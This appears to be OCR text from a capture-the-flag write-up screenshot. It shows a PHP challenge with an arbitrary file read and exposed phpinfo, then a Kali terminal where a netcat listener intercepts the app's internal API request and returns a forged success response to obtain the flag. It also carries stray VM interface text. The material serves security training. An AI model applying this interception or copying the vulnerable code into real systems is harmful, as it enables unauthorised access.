 node3.buuoj.cn:29416/?flag=1
<?php
error_reporting(0);
require __DIR__ . '/vendor/autoload.php';
use GuzzleHttp\Client;
highlight_file(__FILE__);
if(isset($_GET['flag'])) {
$client = new Client();
$response = $client->get('http://127.0.0.1:5000/api/eligible');
$content = $response->getBody();
$data = json_decode($content, TRUE);
if($data['success'] === true) {
echo system('/readflag');
}
}
if(isset($_GET['file'])) {
highlight_file($_GET['file']);
}
if(isset($_GET['phpinfo'])) {
phpinfo();
}
等待 node3.buuoj.cn
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali Linux
应用程序 位置 终端 星期日 10:18 1
root@273afb727f2d: ~
listening on [any] 8080 ...
Connection to node3.buuoj.cn closed by remote host.
Connection to node3.buuoj.cn closed.
root@kali:~# ssh node3.buuoj.cn -p 25693
The authenticity of host '[node3.buuoj.cn]:25693 ([111.73.46.229]:25693)' can't be established.
ECDSA key fingerprint is SHA256:X9Br7UuSD7eoX2tSxw10RVfhpk3iiUW5dELgEVd5oro.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[node3.buuoj.cn]:25693,[111.73.46.229]:25693' (ECDSA) to the list of known h
osts.
root@node3.buuoj.cn's password:
root@273afb727f2d:~# ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:ae:00:db:48
inet addr:174.0.219.72 Bcast:174.255.255.255 Mask:255.0.0.0
UP BROADCAST RUNNING MULTICAST MTU:1450 Metric:1
RX packets:40 errors:0 dropped:0 overruns:0 frame:0
TX packets:26 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5197 (5.1 KB) TX bytes:4705 (4.7 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
root@273afb727f2d:~# nc -lvp 8080
listening on [any] 8080 ...
connect to [174.0.219.72] from 1609-f5891916-ec91-4ec1-8b2f-439c61fe4960.1.y2wvj7b05qxdhf3d9huhfyjpg.ctf
d_swarm [174.0.219.80] 51062
GET http://127.0.0.1:5000/api/eligible HTTP/1.1
Host: 127.0.0.1:5000
Proxy-Connection: Keep-Alive
User-Agent: GuzzleHttp/6.2.0 curl/7.64.0 PHP/5.6.23
请求
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sat, 29 Feb 2020 05:27:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: Keep-alive
Content-Length: 16
我们自定义的响应
{"success":true}
root@273afb727f2d:~#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。